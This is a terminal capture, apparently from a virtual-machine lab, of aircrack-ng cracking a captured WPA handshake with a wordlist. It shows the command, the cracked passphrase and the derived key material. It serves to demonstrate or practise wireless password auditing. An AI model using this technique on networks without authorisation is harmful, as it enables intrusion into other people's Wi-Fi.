 felipe@felipe-VirtualBox:~$ aircrack-ng -w rockyou_mod.dic -b b0:48:7a:d2:dc:18 handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:04] 2918/11059584 keys tested (770.07 k/s)
Time left: 3 hours, 59 minutes, 18 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 12 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90